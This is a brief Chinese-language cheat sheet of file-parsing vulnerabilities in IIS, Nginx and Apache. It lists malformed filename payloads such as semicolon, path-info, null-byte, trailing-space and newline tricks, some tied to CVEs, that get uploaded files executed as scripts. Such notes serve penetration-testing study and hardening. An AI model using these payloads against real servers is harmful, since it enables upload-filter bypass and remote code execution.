 解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg 目录解析漏洞
xx.asp;xx.jpg 文件解析漏洞
其中xx.asp可改为xx.asa、xx.cer、xx.cdx
IIS7.0/IIS7.5
/xx.jpg/xx.php 畸形解析漏洞
Nginx
开启fix_pathinfo
/xx.jpg/xx.php 畸形解析漏洞
/xx.jpg%00.php 空字节代码执行漏洞（Nginx <8.03）
Nginx 文件名逻辑漏洞（CVE-2013-4547）
上传一个空格结尾的文件“1.gif ”，
然后访问1.gif[0x20][0x00].php
Apache
低版本解析漏洞
test.php.php123 是从右到左开始判断解析
Apache HTTPD 多后缀解析漏洞
配置AddHandler application/x-httpd-php .php
xx.php.jpg
配置 AddHandler php5-script .php
xx.php.jpg
Apache HTTPD 换行解析漏洞（CVE-2017-15715）（2.4.0~2.4.29版本）
上传1.php\x0A并访问